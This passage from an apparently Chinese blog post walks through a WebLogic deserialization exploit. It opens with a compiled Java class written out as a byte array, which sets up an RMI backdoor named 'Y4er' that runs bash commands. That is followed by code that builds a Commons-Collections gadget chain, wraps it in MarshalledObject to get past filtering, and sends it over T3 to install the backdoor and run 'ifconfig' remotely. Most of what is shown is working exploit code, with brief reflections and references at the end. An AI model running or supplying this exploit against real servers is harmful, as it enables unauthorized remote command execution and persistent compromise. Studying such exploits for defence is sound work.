116, 105, 97, 108, 67, 111, 110, 116, 101, 120, 116, 1, 0, 4, 89, 52, 101, 114, 7, 0, 119, 12, 0, 120, 0, 121, 12, 0, 60, 0, 61, 1, 0, 19, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 69, 120, 99, 101, 112, 116, 105, 111, 110, 12, 0, 122, 0, 35, 1, 0, 19, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 65, 114, 114, 97, 121, 76, 105, 115, 116, 1, 0, 9, 47, 98, 105, 110, 47, 98, 97, 115, 104, 7, 0, 117, 12, 0, 123, 0, 124, 1, 0, 2, 45, 99, 1, 0, 24, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 66, 117, 105, 108, 100, 101, 114, 12, 0, 34, 0, 125, 12, 0, 126, 0, 127, 12, 0, -128, 0, -127, 1, 0, 22, 106, 97, 118, 97, 47, 105, 111, 47, 66, 117, 102, 102, 101, 114, 101, 100, 82, 101, 97, 100, 101, 114, 1, 0, 25, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 82, 101, 97, 100, 101, 114, 7, 0, 118, 12, 0, -126, 0, -125, 12, 0, 34, 0, -124, 12, 0, 34, 0, -123, 1, 0, 22, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 12, 0, -122, 0, -121, 12, 0, -120, 0, -119, 1, 0, 1, 10, 12, 0, -118, 0, -121, 12, 0, -117, 0, -121, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 1, 0, 46, 119, 101, 98, 108, 111, 103, 105, 99, 47, 99, 108, 117, 115, 116, 101, 114, 47, 115, 105, 110, 103, 108, 101, 116, 111, 110, 47, 67, 108, 117, 115, 116, 101, 114, 77, 97, 115, 116, 101, 114, 82, 101, 109, 111, 116, 101, 1, 0, 24, 106, 97, 118, 97, 47, 114, 109, 105, 47, 82, 101, 109, 111, 116, 101, 69, 120, 99, 101, 112, 116, 105, 111, 110, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 1, 0, 14, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 76, 105, 115, 116, 1, 0, 17, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 1, 0, 20, 106, 97, 118, 97, 120, 47, 110, 97, 109, 105, 110, 103, 47, 67, 111, 110, 116, 101, 120, 116, 1, 0, 6, 114, 101, 98, 105, 110, 100, 1, 0, 39, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 59, 41, 86, 1, 0, 15, 112, 114, 105, 110, 116, 83, 116, 97, 99, 107, 84, 114, 97, 99, 101, 1, 0, 3, 97, 100, 100, 1, 0, 21, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 59, 41, 90, 1, 0, 19, 40, 76, 106, 97, 118, 97, 47, 117, 116, 105, 108, 47, 76, 105, 115, 116, 59, 41, 86, 1, 0, 19, 114, 101, 100, 105, 114, 101, 99, 116, 69, 114, 114, 111, 114, 83, 116, 114, 101, 97, 109, 1, 0, 29, 40, 90, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 66, 117, 105, 108, 100, 101, 114, 59, 1, 0, 5, 115, 116, 97, 114, 116, 1, 0, 21, 40, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 80, 114, 111, 99, 101, 115, 115, 59, 1, 0, 14, 103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 1, 0, 23, 40, 41, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 24, 40, 76, 106, 97, 118, 97, 47, 105, 111, 47, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97, 109, 59, 41, 86, 1, 0, 19, 40, 76, 106, 97, 118, 97, 47, 105, 111, 47, 82, 101, 97, 100, 101, 114, 59, 41, 86, 1, 0, 8, 114, 101, 97, 100, 76, 105, 110, 101, 1, 0, 20, 40, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 6, 97, 112, 112, 101, 110, 100, 1, 0, 44, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 66, 117, 102, 102, 101, 114, 59, 1, 0, 8, 116, 111, 83, 116, 114, 105, 110, 103, 1, 0, 10, 103, 101, 116, 77, 101, 115, 115, 97, 103, 101, 0, 33, 0, 2, 0, 32, 0, 1, 0, 33, 0, 0, 0, 4, 0, 1, 0, 34, 0, 35, 0, 1, 0, 36, 0, 0, 0, 47, 0, 1, 0, 1, 0, 0, 0, 5, 42, -73, 0, 1, -79, 0, 0, 0, 2, 0, 37, 0, 0, 0, 6, 0, 1, 0, 0, 0, 14, 0, 38, 0, 0, 0, 12, 0, 1, 0, 0, 0, 5, 0, 39, 0, 40, 0, 0, 0, 9, 0, 41, 0, 42, 0, 1, 0, 36, 0, 0, 0, -81, 0, 3, 0, 3, 0, 0, 0, 42, -69, 0, 2, 89, -73, 0, 3, 76, -69, 0, 4, 89, -73, 0, 5, 77, 44, 18, 6, 43, -71, 0, 7, 3, 0, 43, 42, 3, 50, -74, 0, 8, 87, -89, 0, 8, 77, 44, -74, 0, 10, -79, 0, 1, 0, 8, 0, 33, 0, 36, 0, 9, 0, 3, 0, 37, 0, 0, 0, 34, 0, 8, 0, 0, 0, 17, 0, 8, 0, 19, 0, 16, 0, 20, 0, 25, 0, 21, 0, 33, 0, 24, 0, 36, 0, 22, 0, 37, 0, 23, 0, 41, 0, 25, 0, 38, 0, 0, 0, 42, 0, 4, 0, 16, 0, 17, 0, 43, 0, 44, 0, 2, 0, 37, 0, 4, 0, 45, 0, 46, 0, 2, 0, 0, 0, 42, 0, 47, 0, 48, 0, 0, 0, 8, 0, 34, 0, 49, 0, 40, 0, 1, 0, 50, 0, 0, 0, 19, 0, 2, -1, 0, 36, 0, 2, 7, 0, 51, 7, 0, 52, 0, 1, 7, 0, 53, 4, 0, 1, 0, 54, 0, 55, 0, 2, 0, 36, 0, 0, 0, 63, 0, 0, 0, 3, 0, 0, 0, 1, -79, 0, 0, 0, 2, 0, 37, 0, 0, 0, 6, 0, 1, 0, 0, 0, 31, 0, 38, 0, 0, 0, 32, 0, 3, 0, 0, 0, 1, 0, 39, 0, 40, 0, 0, 0, 0, 0, 1, 0, 56, 0, 57, 0, 1, 0, 0, 0, 1, 0, 47, 0, 57, 0, 2, 0, 58, 0, 0, 0, 4, 0, 1, 0, 59, 0, 1, 0, 60, 0, 61, 0, 2, 0, 36, 0, 0, 1, 126, 0, 5, 0, 8, 0, 0, 0, 124, -69, 0, 11, 89, -73, 0, 12, 77, 44, 18, 13, -71, 0, 14, 2, 0, 87, 44, 18, 15, -71, 0, 14, 2, 0, 87, 44, 43, -71, 0, 14, 2, 0, 87, -69, 0, 16, 89, 44, -73, 0, 17, 78, 45, 4, -74, 0, 18, 87, 45, -74, 0, 19, 58, 4, -69, 0, 20, 89, -69, 0, 21, 89, 25, 4, -74, 0, 22, -73, 0, 23, -73, 0, 24, 58, 5, -69, 0, 25, 89, -73, 0, 26, 58, 6, 25, 5, -74, 0, 27, 89, 58, 7, -58, 0, 19, 25, 6, 25, 7, -74, 0, 28, 18, 29, -74, 0, 28, 87, -89, -1, -24, 25, 6, -74, 0, 30, -80, 77, 44, -74, 0, 31, -80, 0, 1, 0, 0, 0, 117, 0, 118, 0, 9, 0, 4, 0, 37, 0, 0, 0, 58, 0, 14, 0, 0, 0, 38, 0, 8, 0, 40, 0, 17, 0, 41, 0, 26, 0, 42, 0, 34, 0, 44, 0, 43, 0, 45, 0, 49, 0, 46, 0, 55, 0, 48, 0, 76, 0, 49, 0, 85, 0, 52, 0, 96, 0, 53, 0, 112, 0, 56, 0, 118, 0, 57, 0, 119, 0, 58, 0, 38, 0, 0, 0, 92, 0, 9, 0, 8, 0, 110, 0, 62, 0, 63, 0, 2, 0, 43, 0, 75, 0, 64, 0, 65, 0, 3, 0, 55, 0, 63, 0, 66, 0, 67, 0, 4, 0, 76, 0, 42, 0, 68, 0, 69, 0, 5, 0, 85, 0, 33, 0, 70, 0, 71, 0, 6, 0, 93, 0, 25, 0, 72, 0, 57, 0, 7, 0, 119, 0, 5, 0, 45, 0, 46, 0, 2, 0, 0, 0, 124, 0, 39, 0, 40, 0, 0, 0, 0, 0, 124, 0, 56, 0, 57, 0, 1, 0, 73, 0, 0, 0, 12, 0, 1, 0, 8, 0, 110, 0, 62, 0, 74, 0, 2, 0, 50, 0, 0, 0, 52, 0, 3, -1, 0, 85, 0, 7, 7, 0, 52, 7, 0, 75, 7, 0, 76, 7, 0, 77, 7, 0, 78, 7, 0, 79, 7, 0, 80, 0, 0, -4, 0, 26, 7, 0, 75, -1, 0, 5, 0, 2, 7, 0, 52, 7, 0, 75, 0, 1, 7, 0, 53, 0, 58, 0, 0, 0, 4, 0, 1, 0, 59, 0, 1, 0, 81, 0, 0, 0, 2, 0, 82,
};
public static void main(String[] args) {
try {
String url = "t3://" + host + ":" + port;
// 安装RMI实例
invokeRMI(classname, bs);
Environment environment = new Environment();
environment.setProviderUrl(url);
environment.setEnableServerAffinity(false);
environment.setSSLClientTrustManager(new WeblogicTrustManager());
Context context = environment.getInitialContext();
ClusterMasterRemote remote = (ClusterMasterRemote) context.lookup("Y4er");
// 调用RMI实例执行命令
String res = remote.getServerLocation("ifconfig");
System.out.println(res);
} catch (Exception e) {
e.printStackTrace();
}
}
private static void invokeRMI(String className, byte[] clsData) throws Exception {
// common-collection1 构造transformers 定义自己的RMI接口
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(DefiningClassLoader.class),
new InvokerTransformer("getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
new InvokerTransformer("defineClass",
new Class[]{String.class, byte[].class}, new Object[]{className, clsData}),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{String[].class}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{null}}),
new ConstantTransformer(new HashSet())};
final Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
InvocationHandler handler = (InvocationHandler) Reflections
.getFirstCtor(
"sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, lazyMap);
final Map mapProxy = Map.class
.cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
new Class[]{Map.class}, handler));
handler = (InvocationHandler) Reflections.getFirstCtor(
"sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Override.class, mapProxy);
// 序列化数据 MarshalledObject绕过
Object obj = new MarshalledObject(handler);
ByteArrayOutputStream out = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(obj);
objOut.flush();
objOut.close();
byte[] payload = out.toByteArray();
// t3发送
T3ProtocolOperation.send(host, port, payload);
}
}
根据weblogic_cmd的代码整理为一个文件,其中T3部分仍使用weblogic_cmd的代码,效果如下:

weblogic是一个体型庞大的中间件,而common-collection反序列化能做的东西太多了,灵活运用反射来调用weblogic的各种内置类,可以达到你想要的任何目的。在写这篇文章的时候,很多东西都是我之前没有接触过的,理解起来很难,一点一点的学习、吃透这个东西,还是很有成就感的。学习是一个很愉快的过程,但进步不是,共勉吧。
https://www.cnblogs.com/javalouvre/p/3726256.html http://jxzhuge12.me/2016/04/11/Java-rmi-case/ https://javasec.org/javase/ClassLoader/ https://javasec.org/javase/RMI/ https://github.com/5up3rc/weblogic_cmd https://gist.github.com/jjf012/8736ffd658298c769317643643fc3750 https://www.cnblogs.com/afanti/ Java安全漫谈(RMI系列).pdf
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK